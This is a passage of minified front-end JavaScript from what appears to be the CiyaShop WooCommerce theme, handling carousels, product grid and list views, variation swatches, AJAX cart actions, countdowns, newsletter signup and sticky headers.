fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=j(".cross-sells .products.products-loop").length&&j(".cross-sells .products.products-loop").owlCarousel({items:3,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),j(".gridlist-button-wrap .gridlist-toggle > a").on("click",function(e){if(e.preventDefault(),j(this).is("[data-grid]"))var a=j(this).data("grid").column;var t=[],o=[];j(".gridlist-button-wrap .gridlist-toggle > a").each(function(e,a){j(this).is("[data-grid]")&&o.push(j(this).data("grid").column),j(this).hasClass("active")&&j(this).removeClass("active")});t=j("ul.products").attr("class").toString().split(" ");if(j.each(o,function(e,a){-1<t.indexOf("products-loop-column-"+a)&&j("ul.products").removeClass("products-loop-column-"+a)}),a){a=j(this).data("grid").column;j("ul.products").hasClass("list")&&j("ul.products").removeClass("list"),j("ul.products").addClass("grid"),j("ul.products").fadeOut(300,function(){product_grid_set(),j(this).addClass("products-loop-column-"+a).removeClass("list").fadeIn(300),Cookies.set("gridlist_view","products-loop-column-"+a,{path:"/"})}),j(this).addClass("active")}else j(this).hasClass("gridlist-toggle-list")&&(j("ul.products").hasClass("grid")&&j("ul.products").removeClass("grid"),j(this).addClass("active"),j("ul.products").fadeOut(300,function(){product_grid_set(),j("ul.products").addClass("list").fadeIn(300),Cookies.set("gridlist_view","list",{path:"/"})}))}),j(document).on("click",".ciyashop-show-shop-btn",function(e){e.preventDefault();var a=j(".sidebar-widget-heading").parents(".sidebar");a.hasClass("ciyashop_shop_sidebar-open")?(a.removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show")):(a.addClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")||j(".shop-sidebar-widgets-overlay").addClass("shop_sidebar_widgets-show"),j(".ciyashop_shop_sidebar-open").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"shop-sidebar-widgets"}))}),j(document).on("click",".sidebar-widget-heading",function(e){e.preventDefault();var a=j(this).parents(".sidebar");a.hasClass("ciyashop_shop_sidebar-open")&&(a.removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),j(document).on("click",".shop-sidebar-widgets-overlay",function(e){e.preventDefault(),j(this).hasClass("shop_sidebar_widgets-show")&&(j(this).next("aside").removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),j(".shop-filter").each(function(){var e=j(this),a=j(this).data("placeholder");e.find("select").select2({placeholder:a,allowClear:!0})}),j(".shop_filter_hide_show-btn").change(function(){this.checked?(Cookies.set("shop_filter_hide_show","shown",{expires:7,path:"/"}),j("div.loop-header-filters").slideDown(),j(this).addClass("pgs-shop-filter-visible")):(Cookies.remove("shop_filter_hide_show"),j("div.loop-header-filters").slideUp(),j(this).addClass("pgs-shop-filter-hide")),0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&j(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"})}),0<j(".product-video-popup-link-html5_old").length&&j(".product-video-popup-link-html5_old").each(function(){var e=j(this);j(e).magnificPopup({type:"inline",midClick:!0})});var f=j(".product-video-popup-link-html5");0<f.length&&f.each(function(){var e=j(this);j(e).magnificPopup({type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src"}})});var g=j(".product-video-popup-link-oembed");0<g.length&&g.each(function(){var e=j(this);j(e).magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){var a=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return a&&a[1]?a[1]:null},src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},youtu:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:function(e){var a=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return a&&a[5]?a[5]:null},src:"//player.vimeo.com/video/%id%?autoplay=1"}}}})}),jQuery('[data-toggle="tooltip"]').tooltip(),j(document).on("click",".swatches-select a.ciyashop-swatch",function(){j(this).parents(".ciyashop-swatches").find("select#"+j(this).data("cs_parent")+" option[value="+j(this).data("value")+"]").attr("selected","selected").trigger("change"),j(this).parent(".swatches-select").find(".cs-attr-selected").removeClass("cs-attr-selected"),j(this).addClass("cs-attr-selected"),j(this).parent().addClass("cs-selected"),j(".cs-disabled").removeClass("cs-disabled"),j(".swatches-select").each(function(){if(!j(this).hasClass("cs-selected")){var e=new Array,a=j(this).next("select");j(a).find("option").each(function(){0<j(this).val().length&&e.push(j(this).val())}),j(this).find("a.ciyashop-swatch").each(function(){-1==jQuery.inArray(j(this).data("value"),e)&&j(this).addClass("cs-disabled")})}}),j(this).parent().removeClass("cs-selected"),j(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),j(document).on("change","table.variations td.value select",function(){j(this).val().length&&j(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),j(document).on("click","a.product_type_variable.add_to_cart_button",function(e){if(j(".ciyashop-product-variations-wrapper").length){e.preventDefault();var a=j(this),t=a.parents(".product").first(),o=t.find(".ciyashop-product-variations-wrapper"),i=o.data("id"),s="cs-loading";if(!a.hasClass(s))return t.hasClass("variations-loaded")?(t.addClass("variations-shown"),void o.fadeIn(500)):void j.ajax({url:ciyashop_l10n.ajax_url,data:{action:"ciyashop_load_variations",id:i},beforeSend:function(){a.addClass(s),t.addClass("loading-variations")},method:"post",success:function(e){o.find(".ciyashop-variations-form").append(e),t.find(".variations_form").wc_variation_form().find(".variations select:eq(0)").change(),t.find(".variations_form").trigger("wc_variation_form"),ciyashop_WooCommerce_Quantity_Input()},complete:function(){j('[data-toggle="tooltip"]').tooltip(),a.removeClass(s),t.removeClass("loading-variations"),t.addClass("variations-shown variations-loaded")},error:function(){}})}}),j("body").on("submit",".ciyashop-product-variations-wrapper form.variations_form",function(e){e.preventDefault();var a=j(this),o=a.find(".single_add_to_cart_button"),t=a.serialize();t+="&action=ciyashop_ajax_add_to_cart_action",o.val()&&(t+="&add-to-cart="+o.val()),o.addClass("loading"),j(document.body).trigger("adding_to_cart",[o,t]),j.ajax({url:ciyashop_l10n.ajax_url,type:"json",data:t,method:"POST",beforeSend:function(){j(".widget_shopping_cart").addClass("cs-loading-cart")},success:function(e){if(e)if(e.error&&e.product_url)window.location=e.product_url;else{var a=e.fragments,t=e.cart_hash;a&&j.each(a,function(e){j(e).addClass("updating")}),a&&j.each(a,function(e,a){j(e).replaceWith(a)}),0<e.notices.indexOf("error")?(j("body").append(e.notices),o.addClass("not-added")):(o.addClass("added"),j(document.body).trigger("added_to_cart",[a,t,o]))}},error:function(){console.log("Error while performing ajax.")},complete:function(){o.removeClass("loading"),j(".widget_shopping_cart").removeClass("cs-loading-cart")}})}),j(document).on("click",".reset_variations",function(){j(this).parents("table.variations").find(".cs-attr-selected").removeClass("cs-attr-selected"),j(this).parents("table.variations").find(".cs-disabled").removeClass("cs-disabled"),j(this).parents("form.variations_form").removeClass("ciyashop-variation-selected")}),j(document).on("click",".ciyashop-variations-close",function(){j(this).parent(".ciyashop-product-variations-wrapper").fadeOut(500),j(this).parents(".product").first().removeClass("variations-shown")}),ciyashop_grid_swatches(),jQuery(".ciyashop-product-description").each(function(){var e=j(this).outerHeight();90<e&&(jQuery(this).addClass("ciyashop-short-description"),jQuery(this).append('<a href="javascript:void(0)" class="cs-more-btn"><span>load more</span></a>'))}),j("ul.products.products-loop li").length&&j("ul.products.products-loop li").each(function(){Q(j(this).find(".product-inner"))}),j(document).on("click",".cs-more-btn",function(){j(this).parents(".ciyashop-product-description").removeClass("ciyashop-short-description"),Q(j(this).parents(".product-inner"))});var _=function(){j(document).on("click",".woocommerce-mini-cart-item .remove",this.onRemoveFromCart)};_.prototype.onRemoveFromCart=function(e){var a=j(this),t=j(a).closest(".woocommerce-mini-cart-item"),o=j(a).attr("href");if(a.is(".woocommerce-mini-cart-item .remove")){if(!a.attr("data-product_id"))return!0;e.preventDefault(),t.addClass("removing-cart-item");var i={action:"ciyashop_remove_cart_item"},s=function(e){var t={};if(""!=e){var a=e.substring(e.indexOf("?")+1);a!=e&&a.split("&").forEach(function(e){var a=e.split("=");""!=a[0]&&(void 0===a[1]?t[a[0]]="":t[a[0]]=decodeURIComponent(a[1]))})}return t}(o);i=jQuery.extend({},i,s);j.each(a.data(),function(e,a){i[e]=a}),j.post(wc_add_to_cart_params.ajax_url,i,function(e){e?e.fragments&&(jQuery.each(e.fragments,function(e,a){jQuery(e).replaceWith(a)}),widget_cart_nanoscroll()):t.removeClass("removing-cart-item")})}},j("body").on("click",".product-summary-actions a.compare, .yith-wcwl-add-button a.add_to_wishlist",function(){j(this).addClass("cs-loading")}),j("body").bind("added_to_wishlist removed_from_wishlist",function(){j.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number"},dataType:"json",success:function(e){e&&j(".ciyashop-wishlist-count").html(e)}})}),new _,jQuery(".entry-date-bottom a").on("click",function(e){e.preventDefault();var l=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(l).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(l).html("Loading....")}}).done(function(e){var a=j(e),t=a.find(".entry-date-bottom").html();a.find(".entry-date").remove(),a.find(".entry-date-bottom").remove(),a.find(".clearfix.timeline-inverted").remove();var o=a.find("ul.timeline").html(),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");n<s?(j(l).html("Load more..."),j(l).data("next_link",i),j(l).data("max_pages",s),j(l).data("next_page",r),j(l).data("current_page",n)):j(l).html("No more posts to load").addClass("disabled"),j("ul.timeline .timeline-item").last().after(o),j(".owl-carousel.owl-carousel-options").each(function(){var e=j(this),a=e.attr("data-owl_options")?e.data("owl_options"):{};a.navElement="div",a.rtl=!!jQuery("body").hasClass("rtl"),j(this).owlCarousel(a)}),ciyashop_lazyload()}).fail(function(){}).always(function(){})}),jQuery(".portfolio-more-button a").on("click",function(e){e.preventDefault();var c=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(c).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(c).html("Loading...."),j(c).addClass("content-loading")}}).done(function(e){j(c).removeClass("content-loading");var a=j(e),t=a.find(".portfolio-more-button").html(),o=a.find("div.portfolio-content-area").html(),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");if(n<s?(j(".div.portfolio-content-area").hasClass("portfolio-infinite_scroll")||j(c).html("Load more..."),j(c).data("next_link",i),j(c).data("max_pages",s),j(c).data("next_page",r),j(c).data("current_page",n)):j(c).hide(),0!=j(".isotope-wrapper").length){var l=jQuery(".portfolio-content-area");setTimeout(function(){l.append(o).isotope("appended",o),l.imagesLoaded().progress(function(){l.isotope("reloadItems"),l.isotope({sortBy:"original-order"})})},300)}else j("div.portfolio-grid-item").last().after(o);ciyashop_lazyload()}).fail(function(){}).always(function(){})});d=1;j(window).scroll(function(){if(0<j(".portfolio-infinite_scroll").length){var e=j(".portfolio-more-button a"),a=Math.round(e.offset().top),t=e.height(),o=j(window).height()+j(window).scrollTop(),i=e.data("current_page");a+t<o&&setTimeout(function(){i==d&&(e.hasClass("content-loading")||(d++,e.trigger("click")))},200)}if(0<j(".wpb_column.sticky-top").length){var s=!1,r=jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible");if(s!=r)if(s=r,jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible")){var n=jQuery("#header-sticky-sticky-wrapper.is-sticky").outerHeight(),l=0;j("body").hasClass("admin-bar")&&0<j("#wpadminbar").length&&(l=j("#wpadminbar").outerHeight());var c=n+l+10;j(".wpb_column.sticky-top").css("top",c)}else alert(),j(".wpb_column.sticky-top").css("top","")}}),jQuery(".tabs_wrapper").each(function(e){var a=jQuery(this);a.find("li[data-tabs]").on("click",function(){var e=jQuery(this).data("tabs");a.find("li[data-tabs]").removeClass("active"),jQuery(this).addClass("active"),a.find(".tabcontent.active").fadeOut().hide().removeClass("active").removeClass("pulse"),jQuery("#"+e).addClass("active").show().fadeIn("slow").addClass("pulse")})});var y,v=j(".accordion > .accordion-content").hide();if(v.first().slideDown("easeOutExpo"),j(".accordion > .accordion-title > a").first().addClass("active"),j(".accordion > .accordion-title > a").on("click",function(){var e=j(this).parent().next(".accordion-content");return j(".accordion > .accordion-title > a").removeClass("active"),j(this).addClass("active"),v.not(e).slideUp("easeInExpo"),j(this).parent().next().slideDown("easeOutExpo"),!1}),j("#back-to-top").hide(),j(window).scroll(function(){100<j(window).scrollTop()?j("#back-to-top").fadeIn(1500):j("#back-to-top").fadeOut(1500)}),j("#back-to-top").on("click",function(){return j("body,html").animate({scrollTop:0},1e3),!1}),j(window).on("load resize",function(){if(j(".footer-wrapper").hasClass("ciyashop-sticky-footer")){var e=j(".site-footer .footer-wrapper").height();j("footer.site-footer").height(e)}}),0!=j(".commingsoon_countdown").length){var w=j(".commingsoon_countdown"),b=j(w).data("countdown_date"),C=j(w).data("counter_data");j(w).countdown(b).on("update.countdown",function(e){var a="";0<e.offset.totalDays&&(a=a+'<li><span class="days">%-D</span><p class="days_ref">'+C.days+"</p></li>"),a=(a=(a=a+'<li><span class="hours">%H</span><p class="hours_ref">'+C.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref">'+C.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref">'+C.seconds+"</p></li>",w.html(e.strftime(a))})}(jQuery(".intro_header_video-bg").each(function(){var a,t,e=j(this),o=e.find("iframe"),i=e.parent(),s=e.data("video_type"),r=e.data("video_link"),n=o.attr("src"),l=n,c={},d="";"vimeo"==s?c={background:1,autoplay:1,muted:1,loop:1,quality:"540p"}:"youtube"==s&&(c={playlist:function(e){if(void 0===e)return!1;var a=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==a&&a[1]}(r),iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent",mute:1,modestbranding:1}),a=c,t="",Object.keys(a).forEach(function(e){t+=e+"="+a[e]+"&"}),d=t.substr(0,t.length-1),l=-1!==n.indexOf("?")?n+"&"+d:n+"?"+d,jQuery(o).attr("src",l),jQuery(e).css("opacity","1"),x(i),jQuery(window).on("resize",function(){x(i)})}),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,a){var t=j(this).find(".slick-carousel-main"),o=j(this).find(".slick-carousel-nav"),i=j(t).data("show");j(t).slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),j(o).slick({slidesToShow:i,slidesToScroll:1,asNavFor:t,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})}),jQuery(".deal-counter-wrapper").length&&jQuery(".deal-counter-wrapper").each(function(){var a,t,o=jQuery(this),i=o.find(".deal-counter"),e=i.data("countdown-date"),s=i.data("counter_data");a=void 0!==s.on_expire_btn?s.on_expire_btn:"remove",t=o.parent().hasClass("pgscore_banner-content-inner-wrapper")?o.closest(".pgscore_banner-content-inner-wrapper").find(".pgscore_banner-btn"):(o.closest(".deal-banner"),o.find(".deal-button")),i.countdown(e).on("update.countdown",function(e){var a='<ul class="countdown">';0<e.offset.totalDays&&(a=a+'<li><span class="days">%-D</span><p class="days_ref smalltxt">'+s.days+"</p></li>"),a=(a=(a=a+'<li><span class="hours">%H</span><p class="hours_ref smalltxt">'+s.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref smalltxt">'+s.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref smalltxt">'+s.seconds+"</p></li>",a+="</ul>",i.html(e.strftime(a))}).on("finish.countdown",function(e){o.addClass("deal-expired"),i.html('<span class="deal-expire-message">'+s.expiremsg+"</span>").addClass("deal-counter-expired").removeAttr("data-counter_data").removeAttr("data-countdown-date"),"remove"==a?t.remove():(t.addClass("disabled").attr("disabled",!0),t.on("click",function(e){e.preventDefault()}))})}),0<j(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").length&&jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").each(function(e,a){j(this).find("form");var t=j(this).find(".newsletter-msg"),o=j(this).find(".newsletter-mailchimp"),i=j(this).find(".newsletter-spinner"),s=j(this).find(".newsletter-email"),r=(j(this).attr("data-form-id"),"");jQuery(o).on("click",function(){return r=j(s).val(),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:"action=mailchimp_singup&newsletter_email="+r,beforeSend:function(){jQuery(i).html('<i class="fa fa-refresh fa-spin"></i>'),jQuery(t).hide().removeClass("error_msg").html("")},success:function(e){jQuery(t).show().removeClass("error_msg").html(e),j(s).val(""),jQuery(i).html("")},error:function(e){jQuery(i).html(""),jQuery(t).addClass("error_msg").html(e).show()}}),!1})}),0!=j(".pgscore_banner_wrapper").length)&&j(window).on("load resize",function(e){var r=j(window).width();j(".pgscore_banner").each(function(e,a){var t=j(this).data("banner_options"),o=j(this).children(".pgscore_banner-content"),i=j(o).data("banner_padding_options"),s=t.font_size_xl;t.font_size_responsive&&(1200<=r?s=t.font_size_xl:992<=r?s=t.font_size_lg:768<=r?s=t.font_size_md:576<=r?s=t.font_size_sm:r<576&&(s=t.font_size_xs),j(this).css("font-size",parseInt(s))),null!=y&&j(o).hasClass(y)&&j(o).removeClass(y),i.banner_padding_responsive&&(1200<=r?y=i.banner_padding_xl:992<=r?y=i.banner_padding_lg:768<=r?y=i.banner_padding_md:576<=r?y=i.banner_padding_sm:r<576&&(y=i.banner_padding_xs),j(o).addClass(y))})});if(0<j(".mtpl-tab-link").length&&(j(".mtpl-tab-link").on("shown.bs.tab",function(e){var a=j(e.relatedTarget).data("arrow_target"),t=j(e.target).data("arrow_target");j("#"+a).removeClass("active"),j("#"+t).addClass("active"),j(e.target).hasClass("mtpl-intro-tab-link")&&(j(e.target).css("color",j(e.target).data("active_link_color")),j(e.relatedTarget).css("color",j(e.relatedTarget).data("link_color")))}),j('a[data-toggle="tab"]').on("shown.bs.tab",function(e){j(j(e.target).attr("href")).find(".owl-carousel").owlCarousel("invalidate","width").owlCarousel("update")})),0<j(".mtpl-tab-link").length&&j(".mtpl-tab-link").on("click",function(e){j(this).hasClass("active")||j(this).parents(".pgs-mtpl-wrapper").addClass("multi-tab-product-loader"),j(".mtpl-tab-link").on("shown.bs.tab",function(e){j(this).parents(".pgs-mtpl-wrapper").removeClass("multi-tab-product-loader")})}),j(".slider-popup").magnificPopup({type:"image"}),0<j(".pgscore_v_menu__menu_wrap").length&&j(".pgscore_v_menu__menu_wrap").each(function(e,a){var t=j(this).find(".pgscore_v_menu__nav"),o=j(this).parent(),i="";void 0!==j(o).data("menu_title")&&""!==j(o).data("menu_title")&&(i=j(o).data("menu_title")),t.slicknav({label:'<i class="fa fa-bars"></i>',brand:'<span class="slicknav_brand_icon"><i class="fa fa-bars"></i></span>'+i,appendTo:o,allowParentLinks:!0,closedSymbol:"&rsaquo;",openedSymbol:"&rsaquo;",init:function(){j(o).find(".slicknav_menu").addClass("slicknav_menu-wrap").removeClass("slicknav_menu"),j(o).find(".slicknav_nav").addClass("menu")},afterOpen:function(e){j(e).find(".fa").removeClass("fa-bars").addClass("fa-times")},afterClose:function(e){j(e).find(".fa").removeClass("fa-times").addClass("fa-bars")}})}),0<j(".ciyashop-sticky-btn").length){var k=j(".ciyashop-sticky-btn");j(window).scroll(function(){var e=j(window).scrollTop(),a=j("#colophon").position(),t=j("form.cart").position();(void 0===t?0:t.top+j("form.cart").outerHeight())<e&&e<a.top?k.addClass("sticky"):a.top>e?k.removeClass("sticky"):k.addClass("sticky")}),j(document).on("click",".ciyashop-sticky-add-to-cart.vaiable_button",function(e){e.preventDefault();var a=j(".variations_form").offset().top-j(".variations_form").outerHeight();j("html, body").animate({scrollTop:a},1e3)}),j(document).on("click",".ciyashop-sticky-add-to-cart.grouped_product",function(e){e.preventDefault();var a=j(".grouped_form").offset().top-j(".grouped_form").outerHeight();j("html, body").animate({scrollTop:a},1e3)})}jQuery(document).on("click",function(e){0===jQuery(e.target).parents(".trigger-click").length&&jQuery(".trigger-click").removeClass("hotspot-visible")}),jQuery(".trigger-click").each(function(){jQuery(this).on("click",function(){jQuery(this).hasClass("hotspot-visible")||(jQuery(".trigger-click").removeClass("hotspot-visible"),jQuery(this).addClass("hotspot-visible"))})})});var Q=function(e){var a=e.find(".ciyashop-product-description").outerHeight();e.find(".content-hover-block").css({marginBottom:-a}),e.addClass("element-hovered")};function x(e){var a,t,o,i,s=e.innerWidth(),r=e.innerHeight();s/r<16/9?(a=r*(16/9),t=r,o=-Math.round((a-s)/2)+"px",i=-Math.round((t-r)/2)+"px"):(t=(a=s)*(9/16),i=-Math.round((t-r)/2)+"px",o=-Math.round((a-s)/2)+"px"),a+="px",t+="px",e.find(".intro_header_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:i,width:a,height:t})}"rtl"==jQuery("html").attr("dir")&&(jQuery(window).load(function(){ciyashop_vc_rtl_fullwidthrow()}),j(window).resize(function(){ciyashop_vc_rtl_fullwidthrow()})),document.getElementById("mega-menu-wrap-primary")&&jQuery(".site-header .main-navigation button.menu-toggle").hide()}(jQuery);var topbar_currency_switcher_form=document.querySelector(".topbar_item.topbar_item_type-currency .woocommerce-currency-switcher-form");function ciyashop_vc_fullwidthrow(){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,a){var t=jQuery(this);t.addClass("vc_hidden");var o=t.next(".vc_row-full-width");if(o.length||(o=t.parent().next(".vc_row-full-width")),o.length){var i,s,r=parseInt(t.css("margin-left"),10),n=parseInt(t.css("margin-right"),10),l=0-o.offset().left-r,c=jQuery(window).width();"rtl"===t.css("direction")&&(l-=o.width(),l+=c,l+=r,l+=n),t.css({position:"relative",left:l,"box-sizing":"border-box",width:c}),t.data("vcStretchContent")||("rtl"===t.css("direction")?((i=l)<0&&(i=0),(s=l)<0&&(s=0)):((i=-1*l)<0&&(i=0),(s=c-i-o.width()+r+n)<0&&(s=0)),t.css({"padding-left":i+"px","padding-right":s+"px"})),t.attr("data-vc-full-width-init","true"),t.removeClass("vc_hidden"),jQuery(document).trigger("vc-full-width-row-single",{el:t,offset:l,marginLeft:r,marginRight:n,elFull:o,width:c})}}),jQuery(document).trigger("vc-full-width-row",e)}function ciyashop_vc_rtl_fullwidthrow(){if("rtl"==jQuery("html").attr("dir")){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,a){var t=jQuery(this);t.addClass("vc_hidden");var o=t.next(".vc_row-full-width");if(o.length||(o=t.parent().next(".vc_row-full-width")),o.length){var i=parseInt(t.css("margin-left"),10),s=(parseInt(t.css("margin-right"),10),0-o.offset().left-i),r=jQuery(window).width();t.css({left:"auto",right:s,width:r})}t.attr("data-vc-full-width-init","true"),t.removeClass("vc_hidden")})}}function ciyashop_WooCommerce_Quantity_Input(){jQuery(".quantity").each(function(){var t=jQuery(this),o=t.find('input[type="number"]');jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(o);var e=t.find(".quantity-up"),a=t.find(".quantity-down"),i=o.attr("min"),s=o.attr("max");s||(s=999999),e.on("click",function(){var e=parseFloat(o.val());if(s<=e)var a=e;else a=e+1;t.find("input").val(a),t.find("input").trigger("change")}),a.on("click",function(){var e=parseFloat(o.val());if(e<=i)var a=e;else a=e-1;t.find("input").val(a),t.find("input").trigger("change")})})}function one_navigation(e){var a=jQuery(this).attr("href"),t=window.location.href;if(void 0!==a){anch_url=a.substr(0,a.lastIndexOf("#")),-1<window.location.href.indexOf("#")&&(t=t.substr(0,t.lastIndexOf("#")));var o=this.getAttribute("href").split("#");anch_url+"/"==t?(e.preventDefault(),document.querySelector("#"+o[1]).scrollIntoView({behavior:"smooth"})):a&&-1<a.indexOf("#")&&"#"!=a&&(anch_hash_urlarray=a.split("#"),anch_hash_urlarray[0]||null!=document.querySelector(a)&&(e.preventDefault(),document.querySelector(a).scrollIntoView({behavior:"smooth"})))}}function onScroll(e){var r=jQuery(document).scrollTop();jQuery("#primary-menu a").each(function(){var e=jQuery(this),a=e.attr("href");if(void 0!==a)var t=a.split("#"),o=jQuery("#"+t[1]);if(this.addEventListener("click",one_navigation),void 0!==o&&o.position())var i=o.position().top,s=o.height();(i<r||i==r)&&r<i+s?e.parent().addClass("current-menu-item"):void 0!==a&&-1<a.indexOf("#")&&e.parent().removeClass("current-menu-item")})}function blog_masonry(){var e=document.querySelector(".masonry-main .masonry");if(null!=e)new Masonry(e,{itemSelector:".masonry-item",columnWidth:".masonry-item",isOriginLeft:!jQuery("body").hasClass("rtl")})}function portfolio_isotope(){var e=jQuery(".isotope-wrapper");0!=e.length&&e.each(function(){var a=jQuery(this).find(".isotope"),e=jQuery(this).find(".isotope-filters");a.isotope({resizable:!0,itemSelector:".grid-item",masonry:{gutterWidth:10}}),e.on("click","button",function(){var e=jQuery(this).attr("data-filter");a.isotope({filter:e})}),e.each(function(e,a){var t=jQuery(a);t.on("click","button",function(){t.find(".active").removeClass("active"),jQuery(this).addClass("active")})})})}function product_grid_set(){if(jQuery("ul.products-loop").hasClass("grid")){var e=0,a=jQuery("ul.products-loop").data("column");jQuery("ul.products-loop").find("li").each(function(){e++,jQuery(this).hasClass("first")?jQuery(this).removeClass("first"):jQuery(this).hasClass("last")&&jQuery(this).removeClass("last"),a==e?(jQuery(this).addClass("last"),e=0):1==e&&jQuery(this).addClass("first")})}}function ciyashop_lazyload(){jQuery(".ciyashop-lazy-load").length&&jQuery(".ciyashop-lazy-load").lazy({afterLoad:function(e){e.removeClass("ciyashop-lazy-load"),e.addClass("ciyashop-loaded"),portfolio_isotope(),blog_masonry()}})}function ciyashop_grid_swatches(){jQuery(document).on("click",".ciyashop-grid-swatch",function(){var e,a,t,o=jQuery(this).data("image-src"),i=jQuery(this).data("image-srcset"),s=jQuery(this).data("image-sizes");if(void 0!==o){var r=jQuery(this).parents(".product-type-variable"),n=r.find(".product-thumbnail-main img"),l=n.data("original-src"),c=n.data("original-srcset"),d=n.data("original-sizes");void 0===l&&n.data("original-src",n.attr("src")),void 0===c&&n.data("original-srcset",n.attr("srcset")),void 0===d&&n.data("original-sizes",n.attr("sizes")),jQuery(this).hasClass("cs-attr-selected")?(e=l,a=c,t=d,jQuery(this).removeClass("cs-attr-selected"),r.removeClass("product-swatched")):(jQuery(this).parent().find(".cs-attr-selected").removeClass("cs-attr-selected"),jQuery(this).addClass("cs-attr-selected"),r.addClass("product-swatched"),e=o,a=i,t=s),n.attr("src")!=e&&(r.addClass("cs-loading"),n.attr("src",e).attr("srcset",a).attr("image_sizes",t).one("load",function(){r.removeClass("cs-loading")}))}})}function widget_cart_nanoscroll(){0<jQuery(".pgs_product_list_widget-container").length&&0<jQuery(".woocommerce-mini-cart").length&&jQuery(".pgs_product_list_widget-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1})}function chl_sticky_header(){var e=0,a=jQuery(window).scrollTop(),t=jQuery(window).width(),o=0;if(jQuery("body").hasClass("admin-bar")&&0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")&&(o=jQuery("#wpadminbar").outerHeight()),header_height=parseInt(jQuery(".header-main-wrapper").outerHeight())/2,header_height=Math.round(header_height),t<=992){if(0==jQuery(".header-row.mobile-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),a>header_height?(jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.mobile-sticky-off").hide()):(jQuery(".header-row.mobile-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}else 